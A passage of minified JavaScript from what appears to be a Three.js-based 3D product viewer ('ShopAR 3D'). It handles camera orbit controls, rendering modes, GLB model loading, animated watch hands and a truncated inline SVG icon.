r=Math.abs(this.lastFov-this.fov)>dd;return(t||r)&&(this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov),this.camera.updateProjectionMatrix(),(this.lastPosition.distanceToSquared(this.camera.position)>dd||8*(1-this.lastQuaternion.dot(this.camera.quaternion))>dd||this.lastTargetPosition.distanceToSquared(this.target)>0||r)&&(this.dispatchEvent({type:"change"}),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,t=!0),this.userInteracted=!1,t}getPose(e){return e.copy(this.camera.position),e.sub(this.target),e.normalize(),e}getTheta(){const e=this.camera.position;return fd.copy(e).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta}set(e,t,n){return null!=e&&this.setTheta(e),null!=t&&this.setPhi(t),null!=n&&this.setFovRadians(n),null!=e||null!=t||null!=n}setTheta(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setPhi(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.phi=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setFovRadians(e){this.fov=e*this.fovMultiplier_*xt,this.fov=md(this.fov,this.minFov,this.maxFov),this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.lastFov=this.fov}setInteractionEnabled(e){e?this.enableInteraction():this.disableInteraction()}enableInteraction(){if(!1===this.interactionEnabled){const{element:e}=this;e.addEventListener("pointerdown",this.onPointerDown),e.addEventListener("pointercancel",this.onPointerUp),this.enableZoom_&&e.addEventListener("wheel",this.onWheel),this.enableKeyControls&&(e.tabIndex=1,e.addEventListener("keydown",this.onKeyDown)),e.addEventListener("touchmove",(()=>{}),{passive:!1}),e.addEventListener("contextmenu",this.onContext),e.style.cursor="grab",this.interactionEnabled=!0,this.updateTouchActionStyle()}}disableInteraction(){if(!0===this.interactionEnabled){const{element:e}=this;e.removeEventListener("pointerdown",this.onPointerDown),e.removeEventListener("pointermove",this.onPointerMove),e.removeEventListener("pointerup",this.onPointerUp),e.removeEventListener("pointercancel",this.onPointerUp),e.removeEventListener("wheel",this.onWheel),e.tabIndex=-1,e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("contextmenu",this.onContext),e.style.cursor="",this.touchMode=null,this.interactionEnabled=!1,this.updateTouchActionStyle()}}orbitZoomKeyCodeHandler(e){let t=!0;switch(e.key){case"PageUp":this.userAdjustOrbit(0,0,.2);break;case"PageDown":this.userAdjustOrbit(0,0,-.2);break;case"ArrowUp":this.userAdjustOrbit(0,-pd,0);break;case"ArrowDown":this.userAdjustOrbit(0,pd,0);break;case"ArrowLeft":this.userAdjustOrbit(-pd,0,0);break;case"ArrowRight":this.userAdjustOrbit(pd,0,0);break;default:t=!1}return t}panKeyCodeHandler(e){this.initializePan();let t=!0;switch(e.key){case"ArrowUp":this.pan(0,10);break;case"ArrowDown":this.pan(0,-10);break;case"ArrowLeft":this.pan(10,0);break;case"ArrowRight":this.pan(-10,0);break;default:t=!1}return t}initializePan(){this.panInProgress=!0}pan(e,t){const n=this.element,i=this.camera.position;fd.copy(i).sub(this.target);let r=fd.length();r*=Math.tan(this.camera.fov/2*Math.PI/180),this.panLeft(2*e*r/n.clientHeight,this.camera.matrix),this.panUp(2*t*r/n.clientHeight,this.camera.matrix)}panLeft(e,t){fd.setFromMatrixColumn(t,0),fd.multiplyScalar(-e),this.panOffset.add(fd)}panUp(e,t){!0===this.screenSpacePanning?fd.setFromMatrixColumn(t,1):(fd.setFromMatrixColumn(t,0),fd.crossVectors(this.camera.up,fd)),fd.multiplyScalar(e),this.panOffset.add(fd)}handleSinglePointerMove(e,t){const n=this.pixelLengthToSphericalAngle(e),i=this.pixelLengthToSphericalAngle(t);this.userAdjustOrbit(n,i,0)}userAdjustOrbit(e,t,n){this.goalSpherical.theta+=.5*e*this.fovMultiplier_,this.goalSpherical.phi+=.5*t*this.fovMultiplier_,this.goalSpherical.makeSafe(),this.fovDelta+=n,this.userInteracted=!0}pixelLengthToSphericalAngle(e){return-2*Math.PI*e/Math.min(this.element.clientHeight,this.element.clientWidth)}updateTouchActionStyle(){const{style:e}=this.element;this.interactionEnabled?this.enableZoom_?e.touchAction=this.touchAction_:e.touchAction="manipulation":e.touchAction=""}}function md(e,t,n){return Math.max(t,Math.min(n,e))}function vd(e,t){const{clientX:n,clientY:i}=e,{clientX:r,clientY:a}=t,s=r-n,o=a-i;return Math.sqrt(s*s+o*o)}const Ed=new Map;let bd=null;function Cd(e){!function(){for(const e of Ed.values())e.prepareResize()}(),function(e){for(const t of Ed.values())t.update(e)}(e);let t=function(){let e=null;for(const t of Ed.values())if(t.needsRender){if(null!=e)return null;e=t}return e}();null!=bd&&t!==bd&&(bd.ensureBlittedMode(),t=null),bd=t,0!==function(){let e=0;for(const t of Ed.values())t.needsRender&&e++;return e}()&&(null!=t?(t.ensureDirectMode(),_d(),zA(t.width,t.height),Id()):(function(){for(const e of Ed.values())e.needsRender&&e.ensureBlittedMode()}(),_d(),zA(function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.width));return e}(),function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.height));return e}()),Id()))}function _d(){for(const e of Ed.values())e.commitResize()}function Id(){for(const e of Ed.values())e.render()}function xd(){let e=null,t=null;return{reset:()=>{e=S([{time:0,value:0,interpolation:sd},{time:nd,value:1,interpolation:sd},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}]),t=S([{time:0,value:0,interpolation:sd},{time:nd,value:0,interpolation:cd},{time:nd+id/4,value:-rd,interpolation:od},{time:nd+3*id/4,value:rd,interpolation:ld},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}])},clear:()=>{e=null,t=null},update:n=>{null==e||e.update(n),null==t||t.update(n)},get visibility(){return null==e?void 0:e.get()},get position(){return null==t?void 0:t.get()}}}const yd=2e3,wd=8,Md=2*Math.PI,Sd=Md/12,Bd=Md/60,Td=Md/60,Rd=60,Dd=60,Qd=1e3,Ud=Rd*Dd,Ld=-1;function Pd(e){return S([{time:0,value:0,interpolation:{type:"bezier",x1:.9,y1:0,x2:.6,y2:1}},{time:yd,value:e,interpolation:{type:"hold"}}])}function Nd(e,t,n){return Ld*Sd*(e%12+t/Rd+n/Ud)}function Fd(e,t){return Ld*Bd*(e+t/Dd)}function Od(e,t){return Ld*Td*(e+t/Qd)}const kd=0,Gd=3;function Hd(e,t){let n,i,r,a,s,o,l,c,h,A,u,d,p,f=!1,g=null,m=new en(1,0,0),v=!1,E=!1,b=!1,C=!0,_=!1,I=!1,x=ce,y=1,w=!0,M=!1,S=0,B=0;const T={get paused(){return C},get needsRender(){return!(!f||C)&&_},ensureDirectMode:()=>{e.isDirect()||(_=!0),e.ensureDirectMode()},ensureBlittedMode:()=>{e.isBlitted()||(_=!0),e.ensureBlittedMode()},update:t=>{if(!f||C||null==s||!function(e){const t=e.getBoundingClientRect();return t.bottom>0&&t.top<Math.max(document.documentElement.clientHeight,window.innerHeight)&&t.right>0&&t.left<Math.max(document.documentElement.clientWidth,window.innerWidth)}(e.element))return;let n=0!==B?t-B:0;B=t,0===S?_=!0:S<Gd&&(n=0),S++,M||(a.hasUserInteracted()?(M=!0,u.running=!1,d.clear(),I=!0):(u.update(n),d.update(n),u.running&&a.set(u.theta,u.phi,u.fov)&&(_=!0),null==d.visibility&&null==d.position||(I=!0))),a.update(n)&&(_=!0),0!==n&&p.update()&&(_=!0)},render:()=>{f&&!C&&(_&&(HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),_=!1,null==h||h()),I&&(t.visible=w&&!M,null!=d.visibility&&(t.opacity=`${d.visibility}`),null!=d.position&&(t.transform=`translateX(${d.position*Math.min(e.width,e.height)}px)`),I=!1))},get width(){return e.element.clientWidth},get height(){return e.element.clientHeight},prepareResize:()=>{const{clientWidth:t,clientHeight:n}=e.element;e.clientWidth=t,e.clientHeight=n,e.dpr=kA,e.sizeDirty&&(_=!0)},commitResize:()=>{e.commitResize()}},R=(e,t)=>{const n=l.min.clone().add(l.max).divideScalar(2),i=Math.sqrt(function(e,t,n){let i=0;const r=new en;return e.updateWorldMatrix(!0,!0),e.traverseVisible((e=>{const{geometry:n}=e;if(void 0!==n){const{position:a}=n.attributes;if(void 0!==a)for(let n=0,s=a.count;n<s;n++)e.isMesh?e.getVertexPosition(n,r):r.fromBufferAttribute(a,n),e.isSkinnedMesh||r.applyMatrix4(e.matrixWorld),i=t(i,r)}})),i}(e,((e,t)=>Math.max(e,n.distanceToSquared(t)))));a.reset(n,i,t?a.getPose(new en):m,t,t),null!=u&&(u.reset(a.getTheta()),a.set(u.theta,u.phi,u.fov))},D={init:()=>{f||(function(e,t){Ed.set(e,t),1===Ed.size&&(function(){if(NA)return;PA=document.createElement("canvas");const e=PA.style;e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",LA=new _o({powerPreference:"high-performance",canvas:PA,antialias:!0,alpha:!0}),LA.outputColorSpace=et,LA.toneMapping=ce,LA.setClearColor(new bi(16777215),0),NA=!0}(),td||(Zu=new Js,Zu.userData.darkness={value:Ku},Zu.onBeforeCompile=e=>{e.uniforms.darkness=Zu.userData.darkness;const t=e.fragmentShader.replace("gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );","gl_FragColor = vec4( vec3( 0.0 ), ( 1.0 - fragCoordZ ) * darkness );");e.fragmentShader=`uniform float darkness;\n${t}`},Zu.depthTest=!1,Zu.depthWrite=!1,$u=new Ar(Vu),$u.depthTest=!1,ed=new Ar(Wu),ed.depthTest=!1,td=!0))}(e.element,T),i=new Co,r=new gr(25,1,.5),a=new gd(r,e.element),a.setInteractionEnabled(w),n=new zu(i,r),c=function(e){let t,n,i,r,a,s,o,l,c=!1;function h(e){o.visible=!0,$u.uniforms.tDiffuse.value=t.texture,$u.uniforms.h.value=1*e/256,o.material=$u;const i=GA();i.setRenderTarget(n),i.render(o,l),ed.uniforms.tDiffuse.value=n.texture,ed.uniforms.v.value=1*e/256,o.material=ed,i.setRenderTarget(t),i.render(o,l),o.visible=!1}return{init:()=>{c||(t=new Kt(512,512),t.texture.generateMipmaps=!1,n=new Kt(512,512),n.texture.generateMipmaps=!1,i=new ro,i.position.y=-.7,r=new Tr(qu,ju).rotateX(Math.PI/2),a=new xi({map:t.texture,opacity:Ju,transparent:!0,depthWrite:!1,userData:{[Uu]:!0,[Lu]:!0}}),s=new rr(r,a),s.renderOrder=1,s.scale.y=-1,i.add(s),o=new rr(r),o.visible=!1,i.add(o),l=new zr(-qu/2,qu/2,ju/2,-ju/2,0,Yu),l.rotation.x=Math.PI/2,i.add(l),c=!0)},destroy:()=>{c&&(l=null,o.clear(),o=null,s.clear(),s=null,YA(a),a=null,r.dispose(),r=null,i.clear(),i=null,n.dispose(),n=null,t.dispose(),t=null,c=!1)},get group(){return i},render:()=>{const n=e.background;e.background=null,e.overrideMaterial=Zu;const i=GA(),r=i.getClearAlpha();i.setClearAlpha(0),i.setRenderTarget(t),i.render(e,l),e.overrideMaterial=null,h(Xu),h(.4*Xu),i.setRenderTarget(null),i.setClearAlpha(r),e.background=n}}}(i),c.init(),u=hd(),d=xd(),p=function(){let e,t,n,i,r=!1,a=null;return{clear:()=>{r=!1,e=void 0,t=void 0,n=void 0,a=null},reset:i=>{r=!0,e=i.getObjectByName("hours"),t=i.getObjectByName("minutes"),n=i.getObjectByName("seconds"),a=function(e,t,n){let i,r,a,s,o=!1,l=!1;return{update:c=>{if(!o){i=new Date(c),i.setMilliseconds(i.getMilliseconds()+yd);const e=i.getHours(),t=i.getMinutes(),n=i.getSeconds(),l=i.getMilliseconds();r=Pd(Nd(e,t,n)),a=Pd(Fd(t,n)),s=Pd(Od(n,l)),o=!0}if(l)return;const h=i.getTime()-c.getTime(),A=yd-h;h<=0?l=!0:(null!=e&&(r.seek(A),e.rotation.y=r.get()),null!=t&&(a.seek(A),t.rotation.y=a.get()),null!=n&&(s.seek(A),n.rotation.y=s.get()))},get done(){return l}}}(e,t,n)},update:()=>{if(!r)return!1;const s=new Date;if(null==i&&(i=new Date),null!=a){if(a.update(s),!a.done)return i=s,!0;a=null}if(Math.abs(s.getTime()-i.getTime())<Qd/wd)return!1;const o=s.getHours(),l=s.getMinutes(),c=s.getSeconds(),h=s.getMilliseconds();return null!=e&&(e.rotation.y=Nd(o,l,c)),null!=t&&(t.rotation.y=Fd(l,c)),null!=n&&(n.rotation.y=Od(c,h)),i=s,!0}}}(),f=!0)},destroy:()=>{var t;f&&(null===(t=i.environment)||void 0===t||t.dispose(),i.environment=null,p=null,d=null,u=null,c.destroy(),c=null,n.dispose(),n=null,a=null,r=null,ZA(i),i=null,function(e){Ed.delete(e),0===Ed.size&&td&&(YA(ed),ed=null,YA($u),$u=null,YA(Zu),Zu=null,td=!1)}(e.element),f=!1)},set gltfScene(e){s=e,ZA(i),null!=s&&(i.add(s),this.isDiamondScene&&VA(s,o),l=(new rn).setFromObject(s),c.group.position.y=l.min.y-kd,i.add(c.group),c.render(),E=function(e){let t=!1;return e.traverse((e=>{if(!t&&e instanceof rr){const n=e.material;Array.isArray(n)?n.forEach((e=>{e.transmission>0&&(t=!0)})):n.transmission>0&&(t=!0)}})),t}(i),R(s,v&&M),u.reset(a.getTheta()),d.reset(),p.clear(),"Watches"===g&&p.reset(s)),S=0,_=!0},get isDiamondScene(){var e;return!!(null===(e=null==s?void 0:s.userData)||void 0===e?void 0:e.isDiamondScene)},set environment(e){var t;null===(t=i.environment)||void 0===t||t.dispose(),i.environment=e},set diamondEnvironment(e){o=e,this.isDiamondScene&&null!=s&&VA(s,e)},renderOnce:()=>{M||a.set(u.theta,u.phi,u.fov),HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),null==h||h()},get category(){return g},set category(e){g=e},set initialPose(e){m=e},set toneMapping(e){const t={ACES:ce,Linear:se,Neutral:ue};null!=t[e]&&(x=t[e]),_=!0},set toneMappingExposure(e){y=e,_=!0},set paused(e){e?(C=!0,a.setInteractionEnabled(!1),function(){for(const{paused:e}of Ed.values())if(!e)return!1;return!0}()&&GA().setAnimationLoop(null),t.opacity="0",t.visible=!1):(C=!1,a.setInteractionEnabled(w),null!=s&&(R(s,!1),_=!0),GA().setAnimationLoop(Cd),B=0)},set interactive(e){w=e,a.setInteractionEnabled(e)},set touchAction(e){a.touchAction=e},set zoomEnabled(e){a.enableZoom=e},set minZoom(e){a.minZoom=e},set maxZoom(e){a.maxZoom=e},set preserveCameraOnReload(e){v=e},set forcedTransparency(e){b=e,_=!0},set defaultFov(e){a.defaultFov=e},set fovMultiplier(e){a.fovMultiplier=e,_=!0},set bloomEnabled(e){n.bloomEnabled=e,_=!0},set bloomStrength(e){n.bloomStrength=e,_=!0},set bloomRadius(e){n.bloomRadius=e,_=!0},set bloomThreshold(e){n.bloomThreshold=e,_=!0},set onRendered(e){h=e},set onInteracted(e){null!=A&&a.removeEventListener("change",A),A=e,null!=e&&a.addEventListener("change",e)},setAnimationConfig:e=>{u.set(e),null!=s&&R(s,!0),u.custom||(u.reset(a.getTheta()),d.reset()),_=!0}};return D}function zd(){return e=>A(this,void 0,void 0,(function*(){try{yield e()}catch(e){console.error(e)}}))}const Vd={initialized:!1,paused:!1,posterUrl:null,glbUrl:null,envUrl:null,diamondEnvUrl:null,toneMapping:null,toneMappingExposure:null,bloomEnabled:null,bloomStrength:null,bloomRadius:null,bloomThreshold:null,category:null,glbLocal:!1,interactive:!1,touchAction:null,zoomEnabled:!1,minZoom:null,maxZoom:null,preserveCameraOnReload:!1,alwaysTransparentBackground:!1,defaultFov:null,fovMultiplier:null,defaultCameraPositions:null,interactionPromptUrl:null,interactionPromptSize:null,onModelLoaded:null,onRendered:null,onInteracted:null,animation:null,thetaAnimation:null,phiAnimation:null,fovAnimation:null};function Wd(e,t){const n=e,i=t,r=Hd(i.canvasWrapper,i.prompt),a=function(){const e=Object.assign({},Cc);return{set vectors(t){for(const i of Object.keys(e)){if(!bc(i))continue;const r=null==t?void 0:t[i];e[i]=null!=r?new en((n=r)[0],n[1],n[2]):Cc[i]}var n},getVector:t=>{var n;return(null==t?e.Glasses:null!==(n=e[t])&&void 0!==n?n:e.Glasses).normalize()}}}();let s,o,l,c,h,u,d,p,f,g,m,v,E,b,C=()=>{};const _=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:0})),{});return t=>{const n=++e[t];return()=>n!==e[t]}}(),I=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!1})),{});return{lock:t=>{e[t]=!0},unlock:t=>{e[t]=!1},anyLocked:()=>Object.values(e).some((e=>e)),locks_:e}}(),x=function(e){return(t,n)=>A(this,void 0,void 0,(function*(){const i=zd(),r=function(e,t){const n=e(t);return e=>A(this,void 0,void 0,(function*(){yield e(n)}))}(e,t);yield i((()=>r(n)))}))}(_),y=function(e,t,n){return(i,r)=>A(this,void 0,void 0,(function*(){const a=function(e,t){return n=>A(this,void 0,void 0,(function*(){e.lock(t),yield n(),e.unlock(t)}))}(e,i),s=zd(),o=function(e,t,n,i){const r=t(i);return t=>A(this,void 0,void 0,(function*(){yield Promise.resolve(),r()||(yield t(r))&&(e.unlock(i),e.anyLocked()||n())}))}(e,t,n,i);yield a((()=>s((()=>o(r)))))}))}(I,_,(()=>{void 0!==g&&(r.category=g,r.initialPose=a.getVector(null!=g?g:_c)),void 0!==s&&(r.gltfScene=s),void 0!==o&&(r.environment=o),void 0!==l&&(r.diamondEnvironment=l),void 0!==u&&(r.bloomEnabled=null!=u&&u),void 0!==d&&(r.bloomStrength=null!=d?d:.25),void 0!==p&&(r.bloomRadius=null!=p?p:0),void 0!==f&&(r.bloomThreshold=null!=f?f:2),null==C||C(),void 0!==b&&r.setAnimationConfig(b),void 0!==c&&(r.toneMapping=null!=c?c:"Neutral"),void 0!==h&&(r.toneMappingExposure=null!=h?h:1),void 0!==m&&(r.forcedTransparency=m),void 0!==v&&(r.onRendered=v),void 0!==E&&(r.onInteracted=E),r.renderOnce(),i.canvasVisible=!0,i.posterVisible=!1,s=void 0,o=void 0,l=void 0,c=void 0,h=void 0,g=void 0,m=void 0,v=void 0,E=void 0}));n.onInitializedChange=e=>x("initialized",(t=>A(this,void 0,void 0,(function*(){e?(r.init(),r.paused=n.paused):r.destroy()})))),n.onPausedChange=e=>x("paused",(t=>A(this,void 0,void 0,(function*(){r.paused=e})))),n.onPosterUrlChange=e=>x("posterUrl",(t=>A(this,void 0,void 0,(function*(){i.loadPoster(e),i.posterVisible=I.anyLocked(),i.canvasVisible=!I.anyLocked()})))),n.onGlbUrlChange=t=>y("glbUrl",(r=>A(this,void 0,void 0,(function*(){if(null!=t)if("string"==typeof t){null!=n.posterUrl&&(i.posterVisible=!0,i.canvasVisible=!1);const a=255,o=qd(e.glbLocal)?new Uint8Array(yield Uc(t)):yield Lc(t,(new Date).getTime()+a,Math.random()*a);if(r())return!1;const l=yield jA(o);if(r())return!1;s=l.scene}else{const n=255,i=qd(e.glbLocal,"left")?Uc(t.left).then((e=>new Uint8Array(e))):Lc(t.left,(new Date).getTime()+n,Math.random()*n),a=qd(e.glbLocal,"right")?Uc(t.right).then((e=>new Uint8Array(e))):Lc(t.right,(new Date).getTime()+n,Math.random()*n),o=yield i;if(r())return!1;const l=yield a;if(r())return!1;const c=(yield jA(o)).scene;if(r())return!1;const h=(yield jA(l)).scene;if(r())return!1;s=function(e,t){const n=new ro,i=JA(e).getSize(new en),r=JA(t).getSize(new en),a=.075*Math.max(i.z,r.z),s=XA(e,a,!1,void 0,new $t(0,0,0,1));e.position.set(s.x,s.y,s.z);const o=XA(e,a,!0,void 0,new $t(0,0,0,1));return t.position.set(o.x,o.y,o.z),n.add(e,t),n}(c,h)}else s=null;return!0})))),n.onEnvUrlChange=e=>y("envUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;o=ph(n)}else o=null;return!0})))),n.onDiamondEnvUrlChange=e=>y("diamondEnvUrl",(t=>A(this,void 0,void 0,(function*(){if(null!=e){const n=yield Uc(e);if(t())return!1;l=ph(n)}else l=null;return!0})))),n.onToneMappingChange=e=>y("toneMapping",(t=>A(this,void 0,void 0,(function*(){return c=e,!0})))),n.onToneMappingExposureChange=e=>y("toneMappingExposure",(t=>A(this,void 0,void 0,(function*(){return h=e,!0})))),n.onBloomEnabledChange=e=>y("bloomEnabled",(t=>A(this,void 0,void 0,(function*(){return u=e,!0})))),n.onBloomStrengthChange=e=>y("bloomStrength",(t=>A(this,void 0,void 0,(function*(){return d=e,!0})))),n.onBloomRadiusChange=e=>y("bloomRadius",(t=>A(this,void 0,void 0,(function*(){return p=e,!0})))),n.onBloomThresholdChange=e=>y("bloomThreshold",(t=>A(this,void 0,void 0,(function*(){return f=e,!0})))),n.onCategoryChange=e=>y("category",(t=>A(this,void 0,void 0,(function*(){return g=e,!0})))),n.onInteractiveChange=e=>x("interactive",(t=>A(this,void 0,void 0,(function*(){r.interactive=e})))),n.onTouchActionChange=e=>x("touchAction",(t=>A(this,void 0,void 0,(function*(){r.touchAction=e})))),n.onZoomEnabledChange=e=>x("zoomEnabled",(t=>A(this,void 0,void 0,(function*(){r.zoomEnabled=e})))),n.onMinZoomChange=e=>x("minZoom",(t=>A(this,void 0,void 0,(function*(){r.minZoom=e})))),n.onMaxZoomChange=e=>x("maxZoom",(t=>A(this,void 0,void 0,(function*(){r.maxZoom=e})))),n.onPreserveCameraOnReloadChange=e=>x("preserveCameraOnReload",(t=>A(this,void 0,void 0,(function*(){r.preserveCameraOnReload=e})))),n.onAlwaysTransparentBackgroundChange=e=>y("alwaysTransparentBackground",(t=>A(this,void 0,void 0,(function*(){return m=e,!0})))),n.onDefaultFovChange=e=>x("defaultFov",(t=>A(this,void 0,void 0,(function*(){r.defaultFov=null!=e?e:16})))),n.onFovMultiplierChange=e=>x("fovMultiplier",(t=>A(this,void 0,void 0,(function*(){r.fovMultiplier=null!=e?e:1})))),n.onDefaultCameraPositionsChange=e=>x("defaultCameraPositions",(t=>A(this,void 0,void 0,(function*(){var t;a.vectors=e,r.initialPose=a.getVector(null!==(t=r.category)&&void 0!==t?t:_c)})))),n.onInteractionPromptUrlChange=e=>x("interactionPromptUrl",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageUrl=e})))),n.onInteractionPromptSizeChange=e=>x("interactionPromptSize",(t=>A(this,void 0,void 0,(function*(){i.prompt.imageSize=e})))),n.onOnModelLoadedChange=e=>x("onModelLoaded",(t=>A(this,void 0,void 0,(function*(){C=e})))),n.onOnRenderedChange=e=>y("onRendered",(t=>A(this,void 0,void 0,(function*(){return v=e,!0})))),n.onOnInteractedChange=e=>y("onInteracted",(t=>A(this,void 0,void 0,(function*(){return E=e,!0})))),n.onAnimationChange=e=>y("animation",(t=>A(this,void 0,void 0,(function*(){if(null==e)return b={theta:null,phi:null,fov:null},!0;const t=W(e);return b={theta:null!=t.theta?S(t.theta):null,phi:null!=t.phi?S(t.phi):null,fov:null!=t.fov?S(t.fov):null},!0}))))}function qd(e,t){if(null==t){if("boolean"==typeof e)return e;const t=e.left||e.right;return console.warn(`Expected 'glbLocal' to be boolean, but got object (treating as ${t}).`),t}return"boolean"==typeof e?e:e[t]}var jd,Yd,Xd,Kd,Jd,Zd,$d,ep,tp,np,ip,rp;!function(e){e[e.Empty=0]="Empty",e[e.Direct=1]="Direct",e[e.Blitted=2]="Blitted"}(rp||(rp={}));class ap{constructor(){jd.add(this),Yd.set(this,document.createElement("div")),Xd.set(this,rp.Empty),Kd.set(this,null),Jd.set(this,1),Zd.set(this,1),$d.set(this,1),ep.set(this,1),tp.set(this,1),np.set(this,!1);const{style:e}=u(this,Yd,"f");e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",e.pointerEvents="auto"}get element(){return u(this,Yd,"f")}isDirect(){return u(this,Xd,"f")===rp.Direct}ensureDirectMode(){if(u(this,Xd,"f")===rp.Direct)return;d(this,Xd,rp.Direct,"f");const e=GA().domElement;document.contains(e)&&console.warn("[ShopAR 3D] Direct rendering not working properly!"),u(this,Yd,"f").replaceChildren(e),d(this,Kd,null,"f"),d(this,np,!0,"f")}isBlitted(){return u(this,Xd,"f")===rp.Blitted}ensureBlittedMode(){u(this,Xd,"f")!==rp.Blitted&&(d(this,Xd,rp.Blitted,"f"),d(this,Kd,function(){const e=document.createElement("canvas"),{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",e}(),"f"),u(this,Yd,"f").replaceChildren(u(this,Kd,"f")),d(this,np,!0,"f"))}set visible(e){u(this,Yd,"f").style.visibility=e?"visible":"hidden"}get width(){return u(this,$d,"f")}get height(){return u(this,ep,"f")}set clientWidth(e){e!==u(this,Jd,"f")&&d(this,np,!0,"f"),d(this,Jd,e,"f")}set clientHeight(e){e!==u(this,Zd,"f")&&d(this,np,!0,"f"),d(this,Zd,e,"f")}get dpr(){return u(this,tp,"f")}set dpr(e){e!==this.dpr&&d(this,np,!0,"f"),d(this,tp,e,"f")}get sizeDirty(){return u(this,np,"f")}commitResize(){if(!u(this,np,"f"))return;d(this,np,!1,"f");const e=u(this,jd,"m",ip).call(this);null!=e&&(d(this,$d,Math.ceil(u(this,Jd,"f")*u(this,tp,"f")),"f"),d(this,ep,Math.ceil(u(this,Zd,"f")*u(this,tp,"f")),"f"),e.width=u(this,$d,"f"),e.height=u(this,ep,"f"))}get context2d(){var e,t;return null!==(t=null===(e=u(this,Kd,"f"))||void 0===e?void 0:e.getContext("2d"))&&void 0!==t?t:null}}Yd=new WeakMap,Xd=new WeakMap,Kd=new WeakMap,Jd=new WeakMap,Zd=new WeakMap,$d=new WeakMap,ep=new WeakMap,tp=new WeakMap,np=new WeakMap,jd=new WeakSet,ip=function(){return u(this,Xd,"f")===rp.Direct?GA().domElement:u(this,Xd,"f")===rp.Blitted?u(this,Kd,"f"):null};const sp="data:image/svg+xml,%3csvg width='869' height='1251' viewBox='0 0 869 1251' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cg clip-path='url(%23clip0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M303.44 353.132C304.829 314.64 330.051 282.714 363.992 272.987C371.106 271.049 378.436 270.01 385.808 269.895C391.367 269.895 396.717 270.486 401.893 271.424C439.69 278.372 467.899 309.36 467.899 346.462V654.953H511.671C613.911 606.665 685.371 500.36 685.371 376.165C685.571 306.213 662.333 238.211 619.365 183.01L604.427 165.64C577.851 136.528 545.96 112.766 510.212 96.1603C473.492 79.1377 432.881 69.4105 390.012 69.4105C347.143 69.4105 306.636 79.0683 269.812 96.1603C234.029 112.766 202.173 136.528 175.666 165.64L160.728 183.01C117.761 238.211 94.5225 306.213 94.722 376.165C94.714 391.336 95.8054 406.487 97.9875 421.5C99.0297 428.796 101.045 435.744 102.504 442.935L107.228 464.613C110.112 474.548 114.037 484.067 117.824 493.516L122.132 505.085C127.341 516.473 133.246 527.53 139.814 538.192L142.073 542.43C171.755 590.029 214.112 628.416 264.392 653.286L302.954 671.941V353.097L303.44 353.132Z' fill='white' fill-opacity='0.5'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M797.001 876.074L701.118 1144.96C695.143 1161.81 677.634 1172.75 657.589 1172.75H425.283C369.49 1172.75 317.867 1149.13 287.018 1109.53C231.711 1038.38 160.321 976.75 74.7561 926.447C71.4558 924.536 69.5451 921.687 69.4757 918.456C69.3367 914.982 71.0737 911.647 76.1805 908.139C95.6349 894.486 119.05 887.295 143.09 887.295C151.152 887.279 159.195 888.083 167.095 889.692L338.085 924.223V346.427C338.085 323.395 359.45 304.635 385.679 304.635C411.908 304.635 433.377 323.395 433.377 346.427V689.728H535.964C545.448 689.728 554.481 692.264 562.263 697.024L779.631 831.606C780.569 832.197 781.194 833.065 782.063 833.691C796.306 843.974 802.42 860.441 796.862 876.074M142.499 542.431C141.665 541.041 141.04 539.547 140.241 538.192C133.666 527.534 127.76 516.477 122.558 505.085C120.891 501.368 119.779 497.338 118.251 493.517L107.655 464.613C105.64 457.595 104.528 450.161 102.93 442.935L98.4141 421.501C96.2308 406.488 95.1394 391.336 95.1485 376.165C95.1485 302.968 119.953 235.815 161.155 183.011L176.093 165.641C202.634 136.459 234.525 112.731 270.238 96.1605C306.993 79.1379 347.569 69.4107 390.439 69.4107C433.308 69.4107 473.884 79.1379 510.639 96.1605C546.421 112.731 578.278 136.459 604.854 165.641L619.723 183.011C662.719 238.184 685.972 306.182 685.763 376.13C685.763 500.395 614.338 606.665 512.063 654.953H468.291V346.393C468.291 309.325 439.735 